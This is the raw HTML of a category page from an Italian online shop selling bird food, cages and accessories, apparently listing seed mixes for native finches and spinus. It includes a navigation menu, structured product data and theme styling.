href="https://shop.hobbyuccelli.it/17-pappe-da-imbecco-per-uccelli.html"><span>Pappe da imbecco</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/57-pastoncini-imbecco-per-pappagalli.html"><span>Imbecco per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/58-imbecco-per-canarini-esotici-e-indigeni.html"><span>Imbecco per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/18-estrusi-uccelli.html"><span>Estrusi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/80-estrusi-per-pappagalli.html"><span>Estrusi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/81-estrusi-e-alimenti-per-lori-e-loricoli.html"><span>Estrusi e alimenti per Lori e Loricoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/82-estrusi-per-canarini-uccelli-esotici-e-uccelli-indigeni.html"><span>Estrusi per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/119-alimenti-a-base-di-frutta.html"><span>Alimenti a base di Frutta</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/136-pasti-unici.html"><span>Pasti Unici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/137-pasti-unici-canarini.html"><span>Pasti Unici Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/138-pasti-unici-pappagalli.html"><span>Pasti Unici Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/139-pasti-unici-fringillidi.html"><span>Pasti Unici Fringillidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/141-pasti-unici-esotici.html"><span>Pasti Unici Esotici</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/22-vitamine-per-uccelli.html"><span>Vitamine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/59-vitamine-per-la-riproduzione.html"><span>Vitamine per la Riproduzione</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/60-vitamine-per-la-muta-uccelli.html"><span>Vitamine per la Muta</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/61-multivitaminici-per-uccelli.html"><span>Multivitaminici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/77-vitamine-specifiche-per-uccelli.html"><span>Vitamine specifiche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/23-minerali-per-uccelli.html"><span>Minerali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/62-pietre-e-blocchi-minerali-per-uccelli.html"><span>Pietre e Blocchi Minerali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/63-grit-e-sali-minerali-in-polvere-per-uccelli.html"><span>Grit e sali minerali in polvere</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/64-integratori-di-minerali.html"><span>Integratori di minerali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/24-coloranti-per-uccelli.html"><span>Coloranti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/25-alimenti-complementari-per-uccelli.html"><span>Alimenti complementari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/21-integratori-naturali-per-uccelli.html"><span>Integratori naturali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/65-proteine-e-aminoacidi-per-uccelli.html"><span>Proteine e Aminoacidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/66-probiotici-e-lieviti-per-uccelli.html"><span>Probiotici e lieviti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/67-disintossicanti-per-uccelli.html"><span>Disintossicanti</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/27-mangiatoie-per-gabbie.html"><span>Mangiatoie per Gabbie e Voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/83-mangiatoie-antispreco-e-tramoggia-per-gabbie.html"><span>Mangiatoie antispreco e tramoggia</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/84-mangiatoie-esterne-per-gabbie.html"><span>Mangiatoie esterne per Gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/85-mangiatoie-interne-per-gabbie.html"><span>Mangiatoie interne per Gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/28-beverini-per-gabbie.html"><span>Beverini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/86-beverini-a-sifone-per-uccelli.html"><span>Beverini a sifone</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/87-beverini-a-goccia-e-a-depressione.html"><span>Beverini a goccia e a depressione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/29-nidi-per-uccelli.html"><span>Nidi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/88-nidi-per-canarini-indigeni-e-spinus.html"><span>Nidi per canarini, indigeni e spinus</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/89-nidi-per-pappagalli.html"><span>Nidi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/90-nidi-per-uccelli-esotici.html"><span>Nidi per esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/91-accessori-per-la-nidificazione.html"><span>Accessori per la nidificazione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/30-posatoi-per-uccelli.html"><span>Posatoi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/92-posatoi-per-gabbie-e-componibili.html"><span>Posatoi per gabbie e componibili</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/93-posatoi-limaunghie-per-pappagalli-uccelli.html"><span>Posatoi limaunghie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/94-posatoi-naturali-per-uccelli.html"><span>Posatoi naturali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/31-bagnetti-per-uccelli.html"><span>Bagnetti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/32-anellini-rimovibili-per-uccelli.html"><span>Anellini rimovibili</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/105-anelli-rimovibili-in-plastica.html"><span>Anelli rimovibili in plastica</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/106-anelli-rimovibili-in-metallo-per-uccelli.html"><span>Anelli rimovibili in metallo</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/33-fibre-per-imbottitura-nidi.html"><span>Fibre e Ricambi nido</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/95-fibre-singole-e-misti-per-nidi.html"><span>Fibre singole e misti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/96-cestelli-e-fondelli-per-nidi.html"><span>Cestelli e fondelli per nidi</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/97-trasportini-per-uccelli.html"><span>Trasportini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/102-trasportini-cumulativi-per-uccelli.html"><span>Trasportini cumulativi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/103-trasportini-singoli-per-uccelli.html"><span>Trasportini singoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/104-ricambi-e-accessori-per-trasportini.html"><span>Ricambi e accessori per trasportini</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/98-attrezzature-allevamento-uccelli.html"><span>Attrezzature allevamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/101-attrezzature-varie-ornitologiche.html"><span>Attrezzature varie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/111-giochi-per-uccelli-e-pappagalli.html"><span>Giochi per Uccelli e Pappagalli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/118-pettorine-per-pappagalli.html"><span>Pettorine per Pappagalli</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/36-gabbie-da-cova.html"><span>Gabbie da Cova</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/37-gabbie-d-appartamento.html"><span>Gabbie d\'appartamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/129-gabbie-per-canarini-e-piccoli-uccelli.html"><span>Gabbie per Canarini e piccoli uccelli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/130-gabbia-per-pappagallini.html"><span>Gabbie per Pappagallini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/131-gabbie-per-medi-pappagalli.html"><span>Gabbie per Medi Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/123-gabbie-per-grandi-pappagalli.html"><span>Gabbie per Grandi Pappagalli</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/38-gabbie-esposizione-per-uccelli.html"><span>Gabbie d\'esposizione</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/120-ricambi-per-gabbie-e-voliere.html"><span>Ricambi per gabbie e voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/125-griglie-di-fondo-per-gabbie.html"><span>Griglie di fondo per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/126-cassetti-per-gabbie.html"><span>Cassetti per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/127-divisori-e-pareti-di-chiusura-gabbie.html"><span>Divisori e Pareti di chiusura gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/128-bandinelle-sportellini-molle-e-ricambi-vari.html"><span>Bandinelle, sportellini, molle e ricambi vari</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/42-igiene-ed-antiparassitari-per-uccelli.html"><span>Igiene ed antiparassitari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/68-antiparassitari-per-uccelli.html"><span>Antiparassitari</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/75-trattamenti-parassiti-interni-uccelli.html"><span>Trattamento parassiti interni</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/69-sali-da-bagno-e-lucidanti-per-uccelli.html"><span>Sali da bagno e lucidanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/70-detergenti-e-disinfettanti-per-uccelli.html"><span>Detergenti e disinfettanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/71-lettiere-per-gabbie.html"><span>Lettiere per gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/76-prevenzione-malattie-uccelli.html"><span>Prevenzione malattie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/107-prevenzione-malattie-gastrointestinali-uccelli.html"><span>Prevenzione malattie gastrointestinali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/108-prevenzione-coccidiosi.html"><span>Prevenzione coccidiosi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/109-prevenzione-malattie-respiratorie-uccelli.html"><span>Prevenzione malattie respiratorie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/110-prevenzione-parassiti-interni-uccelli.html"><span>Prevenzione parassiti interni</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/44-nidi-per-uccelli-selvatici.html"><span>Nidi per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/45-mangiatoie-per-uccelli-selvatici.html"><span>Mangiatoie per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/46-alimenti-per-uccelli-selvatici.html"><span>Alimenti per uccelli selvatici</span></a></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/161-mangiatoia-per-galline-avicoli.html"><span>Mangiatoie per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/162-abbeveratoio-galline-avicoli.html"><span>Abbeveratoi per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/165-integratori-per-galline-e-avicoli-.html"><span>Integratori per galline e avicoli</span></a></li></ul></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html" title="Colombi"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/113-cane.html"><span>Cane</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/172-crocchette-per-cani.html"><span>Crocchette per Cani</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/114-gatto.html"><span>Gatto</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/166-coniglio.html"><span>Coniglio</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/167-fieno-per-conigli.html"><span>Fieno per conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/169-mangime-per-coniglio.html"><span>Mangime per Coniglio</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/170-integratori-e-snack.html"><span>Integratori e Snack</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/173-accessori-per-conigli.html"><span>Accessori per Conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/171-igiene-e-lettiere-per-conigli.html"><span>Igiene e Lettiere per conigli</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/115-roditori.html"><span>Roditori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/117-alimenti-e-pellet-per-roditori.html"><span>Alimenti e Pellet per roditori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/168-fieno-per-roditori.html"><span>Fieno per roditori</span></a></li></ul></li></ul></li></ul></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2
body_size: 30147
content:
<!doctype html><html lang="it"><head><!--18-->
    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Hobby Uccelli Shop",
    "url" : "https://shop.hobbyuccelli.it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.hobbyuccelli.it/img/logo-1740302678.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.hobbyuccelli.it/",
      "name": "Hobby Uccelli Shop"
    },
    "name": "Semi per Uccelli Indigeni e Spinus in Vendita online (2)",
    "url":  "https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.hobbyuccelli.it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Alimenti",
              "item": "https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Miscele semi",
              "item": "https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Miscele semi per Indigeni e Spinus",
              "item": "https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "Fringilia - Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/472-965-fringilia-manitoba.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Cardinal - Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "Cardinalito Perfect Life",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 3,
            "name": "Spinus e Spinus - Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr"
            },                    {
            "@type": "ListItem",
            "position": 4,
            "name": "Spinus Extra Fancy",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 5,
            "name": "Spinus Oro Elevage",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg"
            },                    {
            "@type": "ListItem",
            "position": 6,
            "name": "Carduelis Natura",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1276-1793-carduelis-natura.html#/69-peso-5_kg"
            },                    {
            "@type": "ListItem",
            "position": 7,
            "name": "Indigena New Manitoba Ciuffolotto e Crociere",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/551-619-indigena-new-manitoba-ciuffolotto-e-crociere.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 8,
            "name": "Verdoni-Ciuffolotti Elevage",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg"
            },                    {
            "@type": "ListItem",
            "position": 9,
            "name": "Greg semi selvatici e di bosco",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 10,
            "name": "Best Condition Manitoba - Semi della salute",
            "url": "https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 11,
            "name": "Alta Germinazione Manitoba",
            "url": "https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html"
            }          ]
        }
</script>

                            
                                        
    <link rel="prev" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html">    <link rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=3"><title>Semi per Uccelli Indigeni e Spinus in Vendita online (2)</title><meta name="description" content="Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli."><meta name="keywords" content=""><link rel="canonical" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2"><meta property="og:title" content="Semi per Uccelli Indigeni e Spinus in Vendita online (2)" /><meta property="og:description" content="Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli." /><meta property="og:url" content="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2" /><meta property="og:site_name" content="Hobby Uccelli Shop" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="shortcut icon" type="image/x-icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="stylesheet" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/theme-78a321145.css" type="text/css" media="all"><style>::selection {
  background-color: #79c470 ;
  color: #ffffff;
}
 a:hover, a:focus {   color: #599052; }

/*HEADER */
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header,
.tvcmsmobile-top-wrapper {background-color: #79c470;  color: #fff;  border-bottom: 2px solid #599052;}
.tvheader-nav-offer-text p,
#hd-infocontact a { color:#fff; font-size: 1.1rem; }
#hd-infocontact a {margin-left: 10px }
.tvheader-nav-offer-text i { color: #fab102;}

/* HEADER CERCA */
.tvsearch-header-display-wrappper form {  border-radius: 10px;  border:1px solid #79c470; background-color: #f1f1f1; }
.tvcmsheader-search.search-widget form input[type="text"],
.tvheader-top-search-wrapper {  border-radius: 10px; background-color: #f1f1f1; }
.tvcmssearch-dropdown {border:0px }
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title { color: #599052;}


/* MENU*/
.tvcms-header-menu-offer-wrapper, .tvcmsheader-sticky.sticky { background-color: #79c470;}
#tvcms-mobile-view-header .tvcmsheader-sticky.sticky { background-color: #fff;}
#header .tv-menu-horizontal ul li.level-1 > a { color: #fff; text-shadow: none;}
.tv-menu-horizontal .menu-dropdown {border-bottom: 4px solid #79c470;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover {  color: #599052;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover::before {  border: 1px solid #599052}

/* MENU MOBILE */
@media (max-width: 991px) {
.tvmobile-slidebar.open {background: #79c470;}
.tv-menu-horizontal ul li.parent .icon-drop-mobile::after {color:#fff}
.tv-menu-horizontal ul li ul {background: none}
.tv-menu-horizontal .cat-drop-menu li a span  {color: #fff}

}




/* ICONE HEADER */
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
#header .tv-cart-icon-main svg g path:nth-child(1) {fill: #79c470 !important;}
.tv-cart-cart-inner { background-color: #fab102;}

/* BREADCRUMB */
#wrapper .breadcrumb li:last-child a, #wrapper .breadcrumb li:hover a {  color: #599052;}

/* Stichy Laterale destra */
.tvsticky-up-arrow:hover, .tvsticky-wishlist:hover, .tvsticky-compare:hover, .tvright-sticky-account:hover, .tvright-sticky-add-to-cart:hover {  background: #79c470;}
.tvsticky-up-arrow i, .tvsticky-wishlist i, .tvsticky-compare i, .tvright-sticky-account i, .tvright-sticky-add-to-cart i {  color: #fab102;}



/* FOOTER */
.footer-container { background-color: #79c470; border-top: 3px solid #599052;}
.tvfooter-copy-payment-icon-wrapper {border-top: 2px solid #599052;  color: #fff;  background-color: #63a05b;}
.tvfooter-logo-block .tvfooter-logo-desc,
.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title, 
#footer_sub_menu_store_info .tvfooter-addresses  i,
#footer_sub_menu_store_info .tvfooter-store-link i,
#footer_sub_menu_store_info .tvfooter-store-link-content i,
#footer_sub_menu_store_info .tvfooter-store-link-fax i,
#footer_sub_menu_store_info  a,
#footer_sub_menu_store_info ,
.footer-container li a,
.tvnewsletter-description p,
.tvcopylink p {color:#fff; }
.footer-container li a:hover, .tvcopylink p:hover {  color: #f1f1f1;  text-decoration: underline; }
.tvcmscustomer-services  { background-color: #f4f6f7; border-top: 3px solid #599052;}
.tvfooter-toggle-icon-wrapper.tvfooter-toggle-icon i { color: #fff;}

.tvservices-content-box .tvservice-dec { text-transform: none;}

.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title  { color: #79c470 ;}

/* DETTAGLIO PRODOTTO */
.tv-product-page-content h1 { font-size: 3em; font-weight: 700; color:#599052; text-transform: none; padding-right: 160px;}
.product-price .current-price .price { font-size: 2em; font-weight: 700;}
.product-price .current-price .price, .modal-body.tv-addtocart-content-part .tv-addtocart-price, .product-price-and-shipping .price { color: #599052;}
.quickview .has-discount .discount, .tvproduct-page-wrapper .has-discount .discount { background-color:#fab102;}
.tvfooter-product-sticky-bottom{ background-color: #f4f6f7; border-top: 2px solid #599052;}

.tabs .nav-tabs .nav-link.active  {background: #79c470; color: #fff}
.cms-description h2, .cms-description h3, .cms-description h4 { font-size: 1.6em; color:  #79c470 }
.cms-description p {  padding-bottom: 0.9em; font-size: 1.1em;}
.tvproduct-page-decs p{  font-size: 1.25em;}
.cms-description a {  color: #79c470; }
.cms-description a:hover {  color: #599052 !important; }

#product-availability {background-color: #f00;}

.tv-product-page-content .product-prices {  margin-bottom: 15px;  background-color: #fff;  border: 2px dashed  #79c470;   padding: 20px ;}

.tvproduct-wishlist-compare .tvcompare-wrapper:hover i, .tvproduct-wishlist-compare .tvcompare-wrapper:hover span, .tvproduct-wishlist-compare .tvproduct-wishlist:hover i, .tvproduct-wishlist-compare .tvproduct-wishlist:hover span { color: #599052}

.tvproduct-page-wrapper .product-discount .regular-price {  margin-right: 10px; margin-bottom: 10px;  }
.product-prices div {   margin-bottom: 10px; }
.tvproduct-page-wrapper .has-discount .discount {   margin: 0px; }
#product .tvproduct-page-wrapper .tvprduct-image-info-wrapper {  background-color: #f1f9ee; border: 5px solid #599052;}
.tvproduct-page-wrapper .has-discount .discount {  background-color: #ff0000; font-size: 14px;
  font-weight: 600;}
.tvproduct-tax-label { display: none}

.quickview .product-discount .regular-price, .tvproduct-page-wrapper .product-discount .regular-price {color: #f00;}
#product-availability {   background-color: #f1f9ee;  color: #f00;  font-weight: bold; padding:0px;}
/* BUTTON */
.tvall-inner-btn,
.tvedit-btn { background-color: #599052}

.tvall-inner-btn:hover::after,
.tvedit-btn:hover { background-color: #79c470}

.cart-content-btn a.tvall-inner-btn,
.tvremove-btn { background-color: #fab102}
.cart-content-btn a.tvall-inner-btn:hover::after, .tvremove-btn:hover  { background-color: #79c470}

.tvproduct-brand { right: -30px;}
.tvproduct-brand img { width: 80%;   height: 80%;  max-width: 80%; border: 1px solid #ccc; right: -30px;}

/* sconto quantità */
.product-discounts > .product-discounts-title {  font-size: 1.2rem;  background-color: #79c470;  color: #ffffff;  padding: 5px; }
table.table-product-discounts { width: 100%; }



/* FINESTRA MODAL AGGIUNTA AL CARRELLO */
#blockcart-modal .modal-header {background: #79c470;}
.modal-header .material-icons, #blockcart-modal .modal-title, .tv-addtocart-msg-wrapper .tv-addtocart-close {color: #fff;}
